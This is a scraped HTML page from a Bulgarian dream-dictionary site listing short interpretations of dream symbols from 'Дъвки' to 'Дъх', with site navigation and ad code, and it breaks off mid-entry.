<li id="menu-item-830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-830 menu-item-design-default"><a target="_blank" rel="noopener" href="https://gadaene.info/magii-i-zaklinania/" class="nav-top-link">МАГИИ</a></li>
<li id="menu-item-846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-846 menu-item-design-default"><a target="_blank" rel="noopener" href="https://gadaene.info/karti-taro/gledane-karti-taro/" class="nav-top-link">КАРТИ ТАРО</a></li>
<li id="menu-item-6176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6176 menu-item-design-default"><a href="https://sanovnika.info/astrologiq-za-lubiteli/" class="nav-top-link">Уроци</a></li>
<li class="html header-button-1">
	<div class="header-button">
		<a href="/horoskop" target="_blank" class="button primary" rel="noopener"  style="border-radius:99px;">
		<span>Хороскоп</span>
	</a>
	</div>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="html header-button-1">
	<div class="header-button">
		<a href="/horoskop" target="_blank" class="button primary" rel="noopener"  style="border-radius:99px;">
		<span>Хороскоп</span>
	</a>
	</div>
</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center hide-for-medium">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-outline nav-uppercase">
                    <li id="menu-item-1527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1527 menu-item-design-default"><a title="Буква А &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b0/" class="nav-top-link">А</a></li>
<li id="menu-item-1528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1528 menu-item-design-default"><a title="Буква Б &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b1/" class="nav-top-link">Б</a></li>
<li id="menu-item-1529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1529 menu-item-design-default"><a title="Буква В &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b2/" class="nav-top-link">В</a></li>
<li id="menu-item-1530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1530 menu-item-design-default"><a title="Буква Г &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b3/" class="nav-top-link">Г</a></li>
<li id="menu-item-1531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1531 menu-item-design-default"><a title="Буква Д &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b4/" class="nav-top-link">Д</a></li>
<li id="menu-item-1532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1532 menu-item-design-default"><a title="Буква Е &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b5/" class="nav-top-link">Е</a></li>
<li id="menu-item-1533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1533 menu-item-design-default"><a title="Буква Ж &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b6/" class="nav-top-link">Ж</a></li>
<li id="menu-item-1534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1534 menu-item-design-default"><a title="Буква З &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b7/" class="nav-top-link">З</a></li>
<li id="menu-item-1535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1535 menu-item-design-default"><a title="Буква И &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b8/" class="nav-top-link">И</a></li>
<li id="menu-item-1536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1536 menu-item-design-default"><a title="Буква Й &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b9/" class="nav-top-link">Й</a></li>
<li id="menu-item-1537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1537 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%ba/" class="nav-top-link">К</a></li>
<li id="menu-item-1538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1538 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%bb/" class="nav-top-link">Л</a></li>
<li id="menu-item-1539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1539 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%bc/" class="nav-top-link">М</a></li>
<li id="menu-item-1540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1540 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%bd/" class="nav-top-link">Н</a></li>
<li id="menu-item-1541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1541 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%be/" class="nav-top-link">О</a></li>
<li id="menu-item-1542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1542 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%bf/" class="nav-top-link">П</a></li>
<li id="menu-item-1543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1543 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%80/" class="nav-top-link">Р</a></li>
<li id="menu-item-1544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1544 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%81/" class="nav-top-link">С</a></li>
<li id="menu-item-1545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1545 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-t/" class="nav-top-link">T</a></li>
<li id="menu-item-1546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1546 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%83/" class="nav-top-link">У</a></li>
<li id="menu-item-1547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1547 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%84/" class="nav-top-link">Ф</a></li>
<li id="menu-item-1548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1548 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%85/" class="nav-top-link">Х</a></li>
<li id="menu-item-1549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1549 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%86/" class="nav-top-link">Ц</a></li>
<li id="menu-item-1550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1550 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%87/" class="nav-top-link">Ч</a></li>
<li id="menu-item-1551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1551 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%88/" class="nav-top-link">Ш</a></li>
<li id="menu-item-1552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1552 menu-item-design-default"><a title="Буква Щ &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%89/" class="nav-top-link">Щ</a></li>
<li id="menu-item-1553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1553 menu-item-design-default"><a title="Буква Ъ &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%8a/" class="nav-top-link">Ъ</a></li>
<li id="menu-item-1554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1554 menu-item-design-default"><a title="Буква Ю &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%8e/" class="nav-top-link">Ю</a></li>
<li id="menu-item-1555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1555 menu-item-design-default"><a title="Буква Я &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%8f/" class="nav-top-link">Я</a></li>
                </ul>
            </div>
            
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">


<div class="page-wrapper page-right-sidebar">
<div class="row">

<div id="content" class="large-9 left col col-divided" role="main">
	<div class="page-inner">
				
			
<!-- HFCM by 99 Robots - Snippet # 2: Google Ad Manual -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9028352233547019"
     crossorigin="anonymous"></script>
<!-- Letter K -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9028352233547019"
     data-ad-slot="1101758010"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br>

<!-- /end HFCM by 99 Robots -->

  <div id="page-header-240937858" class="page-header-wrapper">
  <div class="page-title light simple-title">

        <div class="page-title-bg">
      <div class="title-bg fill bg-fill"
        data-parallax-container=".page-title"
        data-parallax-background
        data-parallax="-">
      </div>
      <div class="title-overlay fill"></div>
    </div>
    
    <div class="page-title-inner container align-top text-center flex-row-col medium-flex-wrap" >
              <div class="title-wrapper flex-col">
          <h1 class="entry-title mb-0">
            Буква Д: Страница 9          </h1>
        </div>
                <div class="page-title-sub op-7 flex-col">
          <p class="lead">Думи от <strong>Дъвки</strong> до <strong>Дясно</strong></p>
        </div>
                    <div class="title-content flex-col">
        <ul class="nav sm-touch-scroll nav-simple nav-uppercase text-center nav-center"><li class="nav-single-page hidden"></li></ul>      </div>
    </div>

     
<style>
#page-header-240937858 .page-title-inner {
  min-height: 100px;
}
#page-header-240937858 {
  margin-bottom: 10px;
  background-color: rgb(255, 255, 255);
}
#page-header-240937858 .title-overlay {
  background-color: rgb(235, 247, 253);
}
</style>
  </div>
    </div>
  

<div class="row"  id="row-1251721308">


	<div id="col-761922669" class="col small-12 large-12"  >
				<div class="col-inner text-center"  >
			
			

<a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b4-%d1%81%d1%82%d1%80%d0%b0%d0%bd%d0%b8%d1%86%d0%b0-8/" class="button primary is-outline"  style="border-radius:99px;">
		<span>Предишна Страница</span>
	</a>


<p style="text-align:left;"><strong>ДЪВКИ : </strong><a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/дъвки"> Виж Пълно Tълкуване </a><br>Дъвчеш ли или купуваш дъвки в съня си, значи има лъжа до тебе.</p><p style="text-align:left;"><strong>ДЪГА : </strong><a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/дъга"> Виж Пълно Tълкуване </a><br>Ако видиш в съня си дъга, значи ти предстои благополучие и пари.Сънуваш ли две дъги по едно и също в&#8230;</p><p style="text-align:left;"><strong>ДЪЖД : </strong><a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/дъжд"> Виж Пълно Tълкуване </a><br>Сънуваш ли, че те вали студен дъжд, значи ти предстоят проблеми и неприятности.Ако сънуваш, че вали &#8230;</p><p style="text-align:left;"><strong>ДЪЖДОБРАН : </strong><a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/дъждобран"> Виж Пълно Tълкуване </a><br>Видиш ли в съня си, че носиш дъждобран, значи ти предстои да постигнеш независимост вкъщи и на работ&#8230;</p><p style="text-align:left;"><strong>ДЪЖДОВЕН ЧЕРВЕЙ : </strong><a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/дъждовен_червей"> Виж Пълно Tълкуване </a><br>Ако видиш дъждовен червей насън, приятелите ти са неверни или користни.</p><p style="text-align:left;"><strong>ДЪЖДОВНИК : </strong><a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/дъждовник"> Виж Пълно Tълкуване </a><br>Присъни ли ви се дъждовник, това е предупреждение. На път сте да загубите и малкото си останали прия&#8230;</p><p style="text-align:left;"><strong>ДЪЛБАЕНЕ, ДЪЛБАЕШ : </strong><a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/дълбаене,_дълбаеш"> Виж Пълно Tълкуване </a><br>Ако сънуваш дълбаене или че дълбаеш, значи ти предстои упорит труд, който само ще те рзочарова.ли не&#8230;</p><p style="text-align:left;"><strong>ДЪЛБОК, ДЪЛБОЧИНА : </strong><a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/дълбок,_дълбочина"> Виж Пълно Tълкуване </a><br>Ако сънуваш дълбочина или дълбок, значи трябва да бъдеш много предпазлив и ще те чакат много опаснос&#8230;</p><p style="text-align:left;"><strong>ДЪЛБОКА ВОДА : </strong><a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/дълбока_вода"> Виж Пълно Tълкуване </a><br>Дълбока вода в съня ти издава съществуването на сериозни опасности за тебе.</p><p style="text-align:left;"><strong>ДЪЛБОЧИНА : </strong><a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/дълбочина"> Виж Пълно Tълкуване </a><br>Ако сънуваш дълбочина и сте в нея — това е лош признак за вас, можете да бъдете изоставени.– Ако сън&#8230;</p><p style="text-align:left;"><strong>ДЪЛГ : </strong><a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/дълг"> Виж Пълно Tълкуване </a><br>Сънуваш ли, че някой има дълг, значи ти предстоят измами и капан.Ако сънуваш, че изпълняваш дълг, оз&#8230;</p><p style="text-align:left;"><strong>ДЪЛГ (БАЩИНСКИ, СИНОВЕН, ВОЕНЕН И ПР.) : </strong><a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/дълг_(бащински,_синовен,_военен_и_пр.)"> Виж Пълно Tълкуване </a><br>че изпълняваш, ако сънуваш, значи ще бъдеш възнаграден за усилията и страданията си. Ако имаш различ&#8230;</p><p style="text-align:left;"><strong>ДЪЛГА КОСА : </strong><a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/дълга_коса"> Виж Пълно Tълкуване </a><br>Сънуваш ли, че имаш хубава дълга коса насън, ще имаш печалби, радости, добри новини.Ако косата в сън&#8230;</p><p style="text-align:left;"><strong>ДЪЛГА РОКЛЯ : </strong><a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/дълга_рокля"> Виж Пълно Tълкуване </a><br>Присъни ли ви се, че носите или си купувате дълга рокля насън, това е добро знамение, че ще се радва&#8230;</p><!-- HFCM by 99 Robots - Snippet # 2: Google Ad Manual -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9028352233547019"
     crossorigin="anonymous"></script>
<!-- Letter K -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9028352233547019"
     data-ad-slot="1101758010"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br>

<!-- /end HFCM by 99 Robots -->
<p style="text-align:left;"><strong>ДЪЛГИ ЧОРАПИ : </strong><a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/дълги_чорапи"> Виж Пълно Tълкуване </a><br>Сънуваш ли дълги чорапи, значи ще имаш дълголетие.</p><p style="text-align:left;"><strong>ДЪЛГОВЕ : </strong><a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/дългове"> Виж Пълно Tълкуване </a><br>Дългове имате ли или трупате насън дългове, това е знак, че твърде лекомислено живеете живота си.Не &#8230;</p><p style="text-align:left;"><strong>ДЪЛГОЛЕТИЕ : </strong><a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/дълголетие"> Виж Пълно Tълкуване </a><br>Ако Ви се присъни, че сте дълголетник — загуба на работата ви, възможно е заболяване в областта на к&#8230;</p><p style="text-align:left;"><strong>ДЪЛЪГ, ДЪЛЖИНА : </strong><a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/дълъг,_дължина"> Виж Пълно Tълкуване </a><br>Сънуваш ли сън, свързан с измерване на дължина, значи, че имаш нужда от предприемане на предохраните&#8230;</p><p style="text-align:left;"><strong>ДЪМПИНГ : </strong><a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/дъмпинг"> Виж Пълно Tълкуване </a><br>Ако сънуваш дъмпинг, значи ти предстои фалиране.подобен сън предвещава опасност от финансов срив или&#8230;</p><p style="text-align:left;"><strong>ДЪНЕР : </strong><a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/дънер"> Виж Пълно Tълкуване </a><br>Видиш ли в съня си дънер, значи ти предстои някой да има проблеми със здравето.Сънуваш ли, че дънера&#8230;</p><p style="text-align:left;"><strong>ДЪНКИ : </strong><a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/дънки"> Виж Пълно Tълкуване </a><br>Ако сънуваш дънки, ще изпаднеш в противоречива ситуация, която ще изисква от теб гъвкавост, хитрост &#8230;</p><p style="text-align:left;"><strong>ДЪНО : </strong><a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/дъно"> Виж Пълно Tълкуване </a><br>Видиш ли в съня си дъно на кутия, значи ти предстои да обеднееш или напълно да се изчерпат способнос&#8230;</p><p style="text-align:left;"><strong>ДЪРВА : </strong><a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/дърва"> Виж Пълно Tълкуване </a><br>Ако носиш дърва, нещастието ще ти бъде спътник за известно време.Сън с дърва предрича ти нова любов&#8230;.</p><p style="text-align:left;"><strong>ДЪРВА ЗА ОГРЕВ : </strong><a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/дърва_за_огрев"> Виж Пълно Tълкуване </a><br>Ако в съня си приготвяте дърва за огрев, това е знак, че ще ви се наложи да работите наистина здраво&#8230;</p><p style="text-align:left;"><strong>ДЪРВЕН МОСТ : </strong><a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/дървен_мост"> Виж Пълно Tълкуване </a><br>Сънувате ли дървен мост, това може да е знак, че скоро ще настъпя промени в семейството ви.Може да с&#8230;</p><p style="text-align:left;"><strong>ДЪРВЕНА ВРАТА : </strong><a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/дървена_врата"> Виж Пълно Tълкуване </a><br>Сънуваш ли дървена врата, чакай гости.</p><p style="text-align:left;"><strong>ДЪРВЕНА КЪЩА : </strong><a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/дървена_къща"> Виж Пълно Tълкуване </a><br>Присъни ли ви се дървена къща, това може да означава, че не сте склонни да се съобразявате с обществ&#8230;</p><p style="text-align:left;"><strong>ДЪРВЕНА ПОРТА : </strong><a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/дървена_порта"> Виж Пълно Tълкуване </a><br>Ако сънуваш дървена порта, ще имаш гости.</p><!-- HFCM by 99 Robots - Snippet # 2: Google Ad Manual -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9028352233547019"
     crossorigin="anonymous"></script>
<!-- Letter K -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9028352233547019"
     data-ad-slot="1101758010"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br>

<!-- /end HFCM by 99 Robots -->
<p style="text-align:left;"><strong>ДЪРВЕНА СТЪЛБА : </strong><a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/дървена_стълба"> Виж Пълно Tълкуване </a><br>Присъни ли ви се дървена стълба, това е знак, че ви предстои труден и осеян с препятствия път.Само о&#8230;</p><p style="text-align:left;"><strong>ДЪРВЕНИЦА : </strong><a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/дървеница"> Виж Пълно Tълкуване </a><br>Видиш ли в съня си дървеница, значи ти предстоят проблеми.Хапят ли те дървеници насън, спор в семейс&#8230;</p><p style="text-align:left;"><strong>ДЪРВЕНИЦИ : </strong><a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/дървеници"> Виж Пълно Tълкуване </a><br>Ако сънуваш, че Ви хапят — предсказва разврат; ако ги убивате — разговор в семейството ви.– Ако съну&#8230;</p><p style="text-align:left;"><strong>ДЪРВО : </strong><a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/дърво"> Виж Пълно Tълкуване </a><br>Сънуваш ли, че отсичаш дърво, значи ти предстои да спестяваш пари. Ако сечеш дънер или стебло на дър&#8230;</p><p style="text-align:left;"><strong>ДЪРВО, ДЪРВАР, ДЪРВА : </strong><a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/дърво,_дървар,_дърва"> Виж Пълно Tълкуване </a><br>ако сечеш насън, ще пестиш пари. Отсечеш ли дърво, сам ще си напакостиш. Ако на пътя ти има дърво, щ&#8230;</p><p style="text-align:left;"><strong>ДЪРВОДЕЛЕЦ : </strong><a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/дърводелец"> Виж Пълно Tълкуване </a><br>Видиш ли в съня си дърводелец, значи ще срещнеш влиятелни и богати личности.Сънуваш ли себе си като &#8230;</p><p style="text-align:left;"><strong>ДЪРВОРЕЗБА : </strong><a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/дърворезба"> Виж Пълно Tълкуване </a><br>Ако сънуваш дърворезба — ще Ви оценят според способностите ви; ако я правите — грижи.– Ако сънувате &#8230;</p><p style="text-align:left;"><strong>ДЪРВОРЕЗБА, ДЪРВОРЕЗБАР : </strong><a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/дърворезба,_дърворезбар"> Виж Пълно Tълкуване </a><br>Видиш ли в съня си дърворезбар, значи, че впоследствие или зад граница ще те достигнат признанието и&#8230;</p><p style="text-align:left;"><strong>ДЪРЖА ЗА РЪКА : </strong><a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/държа_за_ръка"> Виж Пълно Tълкуване </a><br>Държите ли някой за ръка в съня си, това е показателно, че се опитвате на всяка цена да задържите ми&#8230;</p><p style="text-align:left;"><strong>ДЪРЖА РЪКА : </strong><a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/държа_ръка"> Виж Пълно Tълкуване </a><br>Държите ли нечия ръка в съня си, това е знак, че не сте готови да се сбогувате с миналото и да започ&#8230;</p><p style="text-align:left;"><strong>ДЪРЖАВА : </strong><a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/държава"> Виж Пълно Tълкуване </a><br>Сънуваш ли държава, значи ти предстои да бягаш от отговорностите си, липса на възможност да станеш с&#8230;</p><p style="text-align:left;"><strong>ДЪРЖАВНИК : </strong><a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/държавник"> Виж Пълно Tълкуване </a><br>Сънувате ли държавник, това е предупреждение да подбирате по-внимателно приятелите и познатите си, з&#8230;</p><p style="text-align:left;"><strong>ДЪРЖАНКА : </strong><a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/държанка"> Виж Пълно Tълкуване </a><br>Сънуваш ли, че имаш държанка, трябва да се пазиш от неприятели.Видиш ли в съня си себе си като държа&#8230;</p><p style="text-align:left;"><strong>ДЪРЖИШ : </strong><a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/държиш"> Виж Пълно Tълкуване </a><br>Ако сънуваш, че държиш нещо, значи късметът ще върви с теб.ли нещо в съня си, значи късметът е на тв&#8230;</p><!-- HFCM by 99 Robots - Snippet # 2: Google Ad Manual -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9028352233547019"
     crossorigin="anonymous"></script>
<!-- Letter K -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9028352233547019"
     data-ad-slot="1101758010"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br>

<!-- /end HFCM by 99 Robots -->
<p style="text-align:left;"><strong>ДЪРЗОСТ : </strong><a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/дързост"> Виж Пълно Tълкуване </a><br>Видиш ли в съня си дързък човек, значи не трябва да имаш доверие даже и на хора, които са ти приятел&#8230;</p><p style="text-align:left;"><strong>ДЪРПАМ : </strong><a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/дърпам"> Виж Пълно Tълкуване </a><br>Сънувате ли, че дърпате друг човек, това е предзнаменование, че ви предстои неочаквано и изпълнени с&#8230;</p><p style="text-align:left;"><strong>ДЪРПАНЕ : </strong><a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/дърпане"> Виж Пълно Tълкуване </a><br>Присъни ли ви се, че дърпате нещо, това е знак, че усилията, които полагате, за да разрешите даден п&#8230;</p><p style="text-align:left;"><strong>ДЪСКА : </strong><a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/дъска"> Виж Пълно Tълкуване </a><br>Сънуваш ли, че пишеш на черна ученическа дъска, ще те изпитват какво знаеш или ще ходиш отново на из&#8230;</p><p style="text-align:left;"><strong>ДЪСКИ : </strong><a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/дъски"> Виж Пълно Tълкуване </a><br>Сънувате ли дъски, ще имате големи грижи.Ако насън купувате дъски, ще имате печал.Режете ли в съня с&#8230;</p><p style="text-align:left;"><strong>ДЪХ : </strong><a 